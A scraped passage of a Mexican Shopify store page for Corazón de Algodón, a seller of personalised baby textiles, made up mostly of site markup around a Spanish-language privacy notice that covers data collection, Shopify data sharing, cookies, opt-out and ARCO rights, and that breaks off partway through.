                                    Trenza
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/swaddle-personalizada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Swaddle
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/manta-mensual-personalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Manta mensual
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/cojin-decorativo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cojines
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/textiles-para-enmarcar-personalizado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Textiles para enmarcar
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/dona-de-lactancia-personalizada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dona de lactancia
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/kit-recien-nacido" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kit de recién nacido
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/manta-polar-personalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Manta polar
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/baby-cover-personalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Baby cover
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/falda-para-cuna-personalizada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Falda para cuna
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/juego-de-cama-venado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juego de cama
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/tapete-personalizado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tapete
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/sabana-de-cajon-con-diseno-personalizado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sabana
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/pijama-personalizada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pijamas
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/banderines-personalizados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                     Banderines
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/nido-personalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nido
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/cortina-personalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cortina
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/teepee-personalizado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Teepee
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/corazondalgodon" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/corazondalgodon/#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 32.72058823529412%"
            
          ><img src="//www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=500" alt="Corazon De Algodon" srcset="//www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=50 50w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=100 100w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=150 150w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=200 200w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=250 250w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=300 300w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=400 400w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=500 500w" width="200" height="65.44117647058823" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="r3s2RwlTs8fx3B7kJpWyzKV4FNfxHCmBYAX9PwvRssjlqP8IAeQlPtl5IzWPCSznvt8Jcnk1LXsS3tf1AyhsRtiT1OPAhBNrUsDQVLy53E9R69tJnDclXm3q7lw42c2hXzRBWhOfuVdTxRTfscPdoHbRYvUgZTyuF7fdfwGzECcWcVypuM3QdXtsvvmHaTiw/icXTwDEK6SOOzSXUIgITtKdx2sudmogT9qqwnE5gnoBRQUJOnHX0XQKq+N1KQNi8X1jzdU9b1DA9QOpq/R6g1KUAwrniSDrHsU7OTvwGpUmWfqe0LFOGigX9XN1wGWZC/Zg8rZJ+zotUFdrnTWlbGBA5AcGbSOrr9PlEgatLhR+/tyR1/9Es6LXPFx6RpSBIQNYCnqShTeLd8gd+GdfUUhQ9/qmw6POVlcb8K732hihS1go4y1cI/5yGfhL8w78">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Corazon De Algodon",
    
      "logo": "https:\/\/www.corazondealgodon.com.mx\/cdn\/shop\/files\/Asset_1-8.png?v=1748988838\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/corazondalgodon",
      "",
      "https:\/\/www.instagram.com\/corazondalgodon\/#",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.corazondealgodon.com.mx\/pages\/aviso-de-privacidad"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 articulos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Carrito reservado por 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18583899439275__main" class="shopify-section section"><style data-shopify>.section-template--18583899439275__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18583899439275__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--18583899439275__main-padding">
  <h1 class="main-page-title page-title h0">
    Aviso de Privacidad
  </h1>
  <div class="rte">
    <p data-start="518" data-end="877"><strong data-start="518" data-end="540">Corazón de Algodón</strong>, representado legalmente por <strong data-start="570" data-end="594">Pamela Nehme Manzano</strong>, con domicilio en San Agustín 154, Colonia San Agustín, Tlajomulco de Zúñiga, Jalisco, México, en cumplimiento de lo dispuesto por la <strong data-start="729" data-end="820">Ley Federal de Protección de Datos Personales en Posesión de los Particulares (LFPDPPP)</strong>, es responsable del tratamiento de sus datos personales.</p>
<hr data-start="879" data-end="882">
<h3 data-start="884" data-end="914">📋 <strong data-start="891" data-end="914">Datos que recabamos</strong>
</h3>
<p data-start="915" data-end="1012">Recabamos los siguientes datos personales a través de nuestro sitio web y otros medios digitales:</p>
<ul data-start="1013" data-end="1326">
<li data-start="1013" data-end="1021">
<p data-start="1015" data-end="1021">Nombre</p>
</li>
<li data-start="1022" data-end="1042">
<p data-start="1024" data-end="1042">Correo electrónico</p>
</li>
<li data-start="1043" data-end="1063">
<p data-start="1045" data-end="1063">Dirección de envío</p>
</li>
<li data-start="1064" data-end="1121">
<p data-start="1066" data-end="1121">Datos de pago (protegidos mediante plataformas seguras)</p>
</li>
<li data-start="1122" data-end="1159">
<p data-start="1124" data-end="1159">Ubicación geográfica (país, ciudad)</p>
</li>
<li data-start="1160" data-end="1298">
<p data-start="1162" data-end="1298">Información de navegación (dispositivo, navegador, dirección IP, páginas visitadas, resolución de pantalla, comportamiento en la tienda)</p>
</li>
<li data-start="1299" data-end="1326">
<p data-start="1301" data-end="1326">Preferencias de productos</p>
</li>
</ul>
<hr data-start="1328" data-end="1331">
<h3 data-start="1333" data-end="1371">🎯 <strong data-start="1340" data-end="1371">Finalidades del tratamiento</strong>
</h3>
<p data-start="1372" data-end="1446">Utilizamos sus datos personales para las siguientes finalidades primarias:</p>
<ul data-start="1447" data-end="1623">
<li data-start="1447" data-end="1473">
<p data-start="1449" data-end="1473">Procesar pedidos y pagos</p>
</li>
<li data-start="1474" data-end="1516">
<p data-start="1476" data-end="1516">Proporcionar información sobre su compra</p>
</li>
<li data-start="1517" data-end="1537">
<p data-start="1519" data-end="1537">Envío de productos</p>
</li>
<li data-start="1538" data-end="1591">
<p data-start="1540" data-end="1591">Facturación y cumplimiento de obligaciones fiscales</p>
</li>
<li data-start="1592" data-end="1623">
<p data-start="1594" data-end="1623">Atención a clientes y soporte</p>
</li>
</ul>
<p data-start="1625" data-end="1679">Y las siguientes finalidades secundarias (opcionales):</p>
<ul data-start="1680" data-end="1828">
<li data-start="1680" data-end="1742">
<p data-start="1682" data-end="1742">Envío de promociones y campañas publicitarias personalizadas</p>
</li>
<li data-start="1743" data-end="1776">
<p data-start="1745" data-end="1776">Evaluación de hábitos de compra</p>
</li>
<li data-start="1777" data-end="1828">
<p data-start="1779" data-end="1828">Optimización de experiencia en la tienda en línea</p>
</li>
</ul>
<hr data-start="1830" data-end="1833">
<h3 data-start="1835" data-end="1902">🔄 <strong data-start="1842" data-end="1902">Uso compartido de datos con Shopify Network Intelligence</strong>
</h3>
<p data-start="1903" data-end="2178">Este sitio web está alojado en Shopify. Como parte del uso de la plataforma, <strong data-start="1980" data-end="2122">sus datos de comportamiento y navegación pueden ser agregados de forma anonimizada y combinados con datos de otros usuarios y comerciantes</strong>, a través del sistema <strong data-start="2145" data-end="2177">Shopify Network Intelligence</strong>.</p>
<p data-start="2180" data-end="2205">Dicha agregación permite:</p>
<ul data-start="2206" data-end="2386">
<li data-start="2206" data-end="2249">
<p data-start="2208" data-end="2249">Mejorar funciones de seguridad antifraude</p>
</li>
<li data-start="2250" data-end="2284">
<p data-start="2252" data-end="2284">Optimizar campañas publicitarias</p>
</li>
<li data-start="2285" data-end="2333">
<p data-start="2287" data-end="2333">Obtener análisis de comportamiento de clientes</p>
</li>
<li data-start="2334" data-end="2386">
<p data-start="2336" data-end="2386">Mostrar contenido o recomendaciones personalizadas</p>
</li>
</ul>
<p data-start="2388" data-end="2553">Este tratamiento se realiza bajo estándares estrictos de seguridad y confidencialidad. No se comparte su información individual identificable con otros comerciantes.</p>
<p data-start="2555" data-end="2753">Para más información sobre cómo Shopify maneja los datos, puede consultar la política de privacidad de Shopify en:<br data-start="2669" data-end="2672">👉 <a class="decorated-link cursor-pointer" rel="noopener" data-start="2675" data-end="2753">https://www.shopify.com/legal/privacy<span aria-hidden="true" class="ms-0.5 inline-block align-middle leading-none"><svg width="20" height="20" viewbox="0 0 20 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg" data-rtl-flip="" class="block h-[0.75em] w-[0.75em] stroke-current stroke-[0.75]"><path d="M14.3349 13.3301V6.60645L5.47065 15.4707C5.21095 15.7304 4.78895 15.7304 4.52925 15.4707C4.26955 15.211 4.26955 14.789 4.52925 14.5293L13.3935 5.66504H6.66011C6.29284 5.66504 5.99507 5.36727 5.99507 5C5.99507 4.63273 6.29284 4.33496 6.66011 4.33496H14.9999L15.1337 4.34863C15.4369 4.41057 15.665 4.67857 15.665 5V13.3301C15.6649 13.6973 15.3672 13.9951 14.9999 13.9951C14.6327 13.9951 14.335 13.6973 14.3349 13.3301Z"></path></svg></span></a></p>
<hr data-start="2755" data-end="2758">
<h3 data-start="2760" data-end="2807">🌎 <strong data-start="2767" data-end="2807">Transferencia internacional de datos</strong>
</h3>
<p data-start="2808" data-end="3095">Los datos personales pueden ser procesados en servidores ubicados en otros países donde opera Shopify (como EE. UU., Canadá, y países de la Unión Europea). Estas transferencias cumplen con las obligaciones legales de seguridad y confidencialidad establecidas por la legislación mexicana.</p>
<hr data-start="3097" data-end="3100">
<h3 data-start="3102" data-end="3156">🍪 <strong data-start="3109" data-end="3156">Uso de cookies y tecnologías de seguimiento</strong>
</h3>
<p data-start="3157" data-end="3203">Utilizamos cookies propias y de terceros para:</p>
<ul data-start="3204" data-end="3342">
<li data-start="3204" data-end="3231">
<p data-start="3206" data-end="3231">Recordar sus preferencias</p>
</li>
<li data-start="3232" data-end="3272">
<p data-start="3234" data-end="3272">Medir la eficacia de nuestras campañas</p>
</li>
<li data-start="3273" data-end="3310">
<p data-start="3275" data-end="3310">Realizar análisis del uso del sitio</p>
</li>
<li data-start="3311" data-end="3342">
<p data-start="3313" data-end="3342">Mostrarle anuncios relevantes</p>
</li>
</ul>
<p data-start="3344" data-end="3503">Puede gestionar sus preferencias de cookies mediante el aviso emergente (banner) en nuestro sitio, o escribirnos para solicitar que limitemos este tratamiento.</p>
<hr data-start="3505" data-end="3508">
<h3 data-start="3510" data-end="3551">🚫 <strong data-start="3517" data-end="3551">Derecho de exclusión (opt-out)</strong>
</h3>
<p data-start="3552" data-end="3722">Usted puede <strong data-start="3564" data-end="3591">optar por no participar</strong> en el uso de sus datos con fines publicitarios o de análisis agregados enviando un correo a:<br data-start="3684" data-end="3687">📩 <a data-start="3690" data-end="3722" class="decorated-link cursor-pointer" rel="noopener">paloma@corazondealgodon.com.mx<span aria-hidden="true" class="ms-0.5 inline-block align-middle leading-none"><svg width="20" height="20" viewbox="0 0 20 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg" data-rtl-flip="" class="block h-[0.75em] w-[0.75em] stroke-current stroke-[0.75]"><path d="M14.3349 13.3301V6.60645L5.47065 15.4707C5.21095 15.7304 4.78895 15.7304 4.52925 15.4707C4.26955 15.211 4.26955 14.789 4.52925 14.5293L13.3935 5.66504H6.66011C6.29284 5.66504 5.99507 5.36727 5.99507 5C5.99507 4.63273 6.29284 4.33496 6.66011 4.33496H14.9999L15.1337 4.34863C15.4369 4.41057 15.665 4.67857 15.665 5V13.3301C15.6649 13.6973 15.3672 13.9951 14.9999 13.9951C14.6327 13.9951 14.335 13.6973 14.3349 13.3301Z"></path></svg></span></a></p>
<hr data-start="3724" data-end="3727">
<h3 data-start="3729" data-end="3760">🔐 <strong data-start="3736" data-end="3760">Medidas de seguridad</strong>
</h3>
<p data-start="3761" data-end="3924">Implementamos medidas físicas, técnicas y administrativas razonables para proteger sus datos contra daño, pérdida, alteración, destrucción, o el uso no autorizado.</p>
<hr data-start="3926" data-end="3929">
<h3 data-start="3931" data-end="3968">🧾 <strong data-start="3938" data-end="3968">Ejercicio de derechos ARCO</strong>
</h3>
<p data-start="3969" data-end="3991">Usted tiene derecho a:</p>
<ul data-start="3992" data-end="4136">
<li data-start="3992" data-end="4024">
<p data-start="3994" data-end="4024">Acceder a sus datos personales</p>
</li>
<li data-start="4025" data-end="4057">
<p data-start="4027" data-end="4057">Rectificarlos si son inexactos</p>
</li>
<li data-start="4058" data-end="4083">
<p data-start="4060" data-end="4083">Cancelarlos si lo desea</p>
</li>
<li data-start="4084" data-end="4136">
